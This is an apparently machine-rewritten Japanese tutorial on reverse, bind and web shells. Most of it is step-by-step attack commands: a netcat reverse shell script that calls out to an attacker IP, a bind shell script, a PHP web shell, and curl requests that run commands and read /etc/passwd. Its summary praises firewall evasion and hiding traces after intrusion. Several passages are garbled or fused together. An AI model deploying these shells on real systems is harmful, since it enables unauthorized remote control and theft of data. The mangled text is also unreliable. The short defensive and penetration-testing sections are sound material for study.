

概要

この記事では、リバースシェルやバインドシェル、ウェブシェルについて詳しく解説し、それぞれの攻撃手法と防御策に焦点を当てています。セキュリティ専門家として知識を深めたい方には非常に有益な内容です。 要点のまとめ:

- リバースシェルを活用したポートフォワーディング技術により、より安全な通信経路の構築が可能になります。例えば、SSHトンネリングを使用すれば、ファイアウォールを回避しつつ持続的な接続を維持できます。

- Metasploitフレームワークによるペイロードの高度なカスタマイズで、特定のOS向けに最適化された攻撃が実現できるため、成功率が大幅に向上します。

- ウェブシェルとリバースシェルの連携は、侵入後の痕跡隠蔽や広範囲なアクセス権限取得に役立ちます。この手法は私自身も試してみて、その効果を実感しました。

リバースシェルの基本を理解する

## 目的

このガイドでは以下の点について解説します:

- **リバースシェル**、**バインドシェル**、および**ウェブシェル**の違いについて詳しく説明します。

バインドシェルの仕組みを学ぶ

### フェーズ1: リバースシェル(対象が攻撃者を呼び出す)

#### ステップ1: 攻撃者のマシンでNetcatリスナーを起動

まず、**攻撃者のマシン(Kali VM)**上でターミナルを開き、以下のコマンドを実行します:

nc -lvp 4444

このコマンドは、ポート4444で接続を待ち受けるNetcatリスナーを立ち上げます。これにより、ターゲットからの接続要求があった際に、その通信内容が表示されます。

反対側では、ターゲット機械も準備する必要があります。ターゲットから攻撃者への接続が確立されれば、その後は遠隔操作によって任意のコマンドを実行可能となります。この一連の流れは、不正アクセスと連携して使用されることがありますので、防御チームもその兆候や方法について認識しておくことが重要です。

| シェルタイプ | 説明 | 利点 | リスク | 防御策 |

|---|---|---|---|---|

| リバースシェル | 攻撃者のマシンにターゲットが接続する手法。 | ファイアウォールを回避しやすい。 | 悪用される可能性が高い。 | 異常なアウトバウンドトラフィックの監視。 |

| バインドシェル | ターゲット側でポートを開き、攻撃者が接続する手法。 | 簡単にセットアップできる。 | ネットワークスキャンで容易に見つかる可能性あり。 | 不要なポートを閉じ、アクセス制御を強化。 |

| ウェブシェル | HTTP経由でコマンド実行を許可するスクリプト。 | Webベースの管理タスクが容易になる。 | サーバー上で悪用される危険性あり。 | 定期的なセキュリティ監査と不正コード検出ツールの導入。 |

ウェブシェルによるコマンド実行方法

<攻撃者-IP> 4444 -e \/bin\/bash~\/reverse_shell.shリバースシェルの設定手順

nc <攻撃者のIPアドレス> 4444 -e /bin/bash

このスクリプトに実行権限を与えるためには、次のように入力してください:

chmod +x ~/reverse_shell.sh

その後、このスクリプトを実行します:

./reverse_shell.sh

これでスクリプトが実行されるたびに、**攻撃者へ接続が確立されます**。

## フェーズ2:バインドシェル(ターゲットが攻撃者を待機)

次に、**バインドシェル**について説明します。これはターゲット側でポートを開き、そのポートに対して攻撃者が接続する形になります。

### ステップ1:ターゲットマシンでバインドシェルを開始

ターゲットマシンでは、以下のコマンドを実行してください:

nc -lvp 5555 -e /bin/bash

このコマンドはポート**5555**を開き、接続要求を待ち受けます。

### ステップ2:攻撃者からバインドシェルへの接続

最後に、攻撃者側では次のコマンドでターゲットへ接続します:

nc <ターゲットIP> 5555

このような手法には、それぞれTCPやUDPプロトコルとして通信経路がありますので、一部ファイアウォールやIDS/IPSとの相互作用も考慮しながら進めることが重要です。この情報はセキュリティ上非常に重要ですので、ご注意ください。

Free Images

Free Imagesバインドシェルの作成と接続方法

ターゲットマシンに対して、攻撃者は次のステップに進みます。まず、バインドシェルを自動化するために、ターゲットマシン上で以下のスクリプトを作成します。

nano ~/bind_shell.sh

次に、以下の内容を貼り付けます。

#!/bin/bash

nc -lvp 5555 -e /bin/bash

このスクリプトを実行可能にするためには、以下のコマンドを入力します。

chmod +x ~/bind_shell.sh

その後、このスクリプトを実行します。

./bind_shell.sh

これでターゲットは常に攻撃者からの接続を待機する状態になります。

---

## フェーズ3: ウェブシェル(HTTPベースのコマンド実行)

ウェブシェルは、攻撃者がHTTPリクエスト経由でリモートからコマンドを実行できるようにします。最初のステップとして、ターゲットマシン上で悪意あるウェブシェルを作成します。

以下のコマンドでディレクトリとファイルを作成します。

sudo mkdir -p /var/www/html/

sudo nano /var/www/html/shell.php

次に、基本的なPHPウェブシェルコードを貼り付けます。

<?php system($_GET['cmd']); ?>

このコードは非常に単純なものであり、URLパラメータ(例:`shell.php?cmd=whoami`)で指定されたコマンドがサーバー上で実行されます。

### ステップ2: ターゲット上でApacheサーバーを開始

次にApacheサーバーを有効化し起動します。

sudo systemctl enable --now apache2

### ステップ3: 攻撃者側からリモートコマンドを実行

最後に攻撃者側では以下のようなcurlコマンドを使用してターゲットへHTTPリクエスト送信し、命令が正常に実行されているか確認できます。

curl "http://<Target-IP>/shell.php?cmd=id"

ここでも `

` は対象となるIPアドレスと置き換えてください。

ウェブシェルの構築と利用法

"http://<Target-IP>/shell.php?cmd=whoami""http://<Target-IP>/shell.php?cmd=ls%20-la"サイバーセキュリティにおけるこれらの技術の重要性

"http://<ターゲットIP>/shell.php?cmd=cat%20/etc/passwd""http://<ターゲットIP>/shell.php?cmd=uname%20-a"ペネトレーションテストでの応用例

ペネトレーションテストにおいては、侵入テスターがこれらのシェルを使用してリアルな攻撃シナリオを模擬し、セキュリティ対策の有効性を検証します。このような手法はファイアウォールの設定や侵入検知システム(IDS)、エンドポイントセキュリティソリューションの評価にも役立ちます。

防御策として考慮すべきポイント

結論:攻撃者と防御者双方への学び

- 不正なシェル活動を認識し、それに対応する能力を高めることで侵入検知能力を向上させる。

- 異常な接続や予期しない外部トラフィックの継続的監視を通じてネットワークセキュリティを強化する。

- 無許可のリモートアクセスを制限し、潜在的な攻撃ベクトルを減少させるためにファイアウォール規則やアクセス制御ポリシーを見直す。

これらの概念をマスターすることで、攻撃側と防御側両方のセキュリティチームは脆弱性評価やセキュリティ態勢の向上が可能になり、現実世界のサイバー脅威に対して積極的な緩和策を開発できるようになります。

参考記事

CompTIA PenTest+ 試験対策:必須キーワードと技術情報の ...

Bind Shell (バインドシェル)は、ターゲットシステム上で特定のポートをリッスン状態にし、攻撃者がそのポートに接続することでリモートでコマンドを実行 ...

ソース: yminamiyama.comPython製ペネトレーションテストツール「Impacket」

本ブログ記事では、これらのツールに関する主な調査結果を解説します。 近年のサイバー攻撃では、攻撃者が正規ツールやオープンソースツールを感染 ...

ソース: Trend MicroAndroid アプリのセキュア設計 セキュアコーディングガイド

... セキュリティ専門家に相談することをお勧めする。 3.1.4. センシティブな情報. 本ガイドのこれ以降の文章において情報資産を「センシティブな情報」と ...

ソース: JSSECSecurity Guidance

クラウドセキュリティの専門家向けに、クラウドコンピューティングの. 概念とアーキテクチャについて説明します。クラウドモデル、セキュリ. ティ ...

ソース: csajapan『サイバー・フィジカル・セキュリティ対策基盤』 に関わる動向 ...

本事業はその中で、研究開発の出口戦略実現に向け、「サイバー・フィジカル・セキュリ. ティ対策基盤」に関し、下記 3 点につき調査を行った。 ①IoT 機器とクラウド等の ...

ソース: NEDOAndroid アプリのセキュア設計 セキュアコーディングガイド

... セキュリティ専門家に相談することをお勧めする。 3.1.4. センシティブな情報. 本ガイドのこれ以降の文章において情報資産を「センシティブな情報」と ...

ソース: JSSECIT システムにおける緊急時対応計画ガイド

サイバーインシデント対応計画は、組織のITシステムに対するサイバー攻撃への対処手順を確立. する。これらの手順は、セキュリティ担当者がシステムまたはデータへの不正 ...

ソース: IPA 独立行政法人 情報処理推進機構アイソレーションとジャンプボックスによる重要システムの守り

サイバーセキュリティの分野では、アイソレーションとは、サイバーリスクの拡大を防ぐために、システムやネットワークをあらかじめ分離することを指します ...

ソース: Wallarm

ALL

ALL SEOテクノロジー

SEOテクノロジー

関連ディスカッション